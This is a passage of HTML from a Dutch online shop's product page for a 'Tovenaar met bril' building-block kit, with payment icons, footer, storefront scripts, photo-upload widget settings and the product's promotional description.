                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":8669408854356,"title":"Tovenaar met bril | Bouwsteentjes","handle":"tovenaar-met-bril","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cstrong\u003eBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDeze fantastische hobby is ontspannend en rustgevend, krijg een\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elanger en gelukkiger leven\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003edoor onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\u003c\/p\u003e\n\u003cp\u003eEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ezichtbaar betere band\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp\u003eVoel het plezier tijdens het bouwen en een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003etrots\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003egevoel\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ena het bouwen van je eigen meesterwerk!\u003c\/p\u003e\n\u003cp\u003eVoel je\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eminder\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eeenzaam\u003c\/strong\u003e! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eWaarom steeds meer mensen voor Bouwpakket.com kiezen?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eHandleiding -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eElk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eExclusieve opbergtas -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGeleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGegarandeerd uren plezier -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eHet samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVoor jong en oud –\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eDoor onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Tovenaar met bril\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e2684 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij\u003cspan data-mce-fragment=\"1\"\u003e de Tovenaar met bril \u003c\/span\u003ehelemaal kan namaken. De\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e Tovenaar met bril \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e33cm\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003elang\u003c\/strong\u003e. \u003c\/p\u003e","published_at":"2023-11-12T22:15:36+01:00","created_at":"2023-11-12T22:08:14+01:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Bouwblokjes","Cartoons"],"price":7995,"price_min":7995,"price_max":7995,"available":true,"price_varies":false,"compare_at_price":10000,"compare_at_price_min":10000,"compare_at_price_max":10000,"compare_at_price_varies":false,"variants":[{"id":47177227272532,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:200003886#20220719;5:200004763#No Box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tovenaar met bril | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":7995,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","options":["Title"],"media":[{"alt":"Tovenaar Met Bril","id":45320808104276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","width":1024},{"alt":"Tovenaar Met Bril","id":45320808694100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cstrong\u003eBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDeze fantastische hobby is ontspannend en rustgevend, krijg een\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elanger en gelukkiger leven\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003edoor onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\u003c\/p\u003e\n\u003cp\u003eEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ezichtbaar betere band\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp\u003eVoel het plezier tijdens het bouwen en een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003etrots\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003egevoel\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ena het bouwen van je eigen meesterwerk!\u003c\/p\u003e\n\u003cp\u003eVoel je\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eminder\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eeenzaam\u003c\/strong\u003e! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eWaarom steeds meer mensen voor Bouwpakket.com kiezen?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eHandleiding -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eElk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eExclusieve opbergtas -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGeleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGegarandeerd uren plezier -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eHet samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVoor jong en oud –\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eDoor onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Tovenaar met bril\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e2684 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij\u003cspan data-mce-fragment=\"1\"\u003e de Tovenaar met bril \u003c\/span\u003ehelemaal kan namaken. De\u003cspan 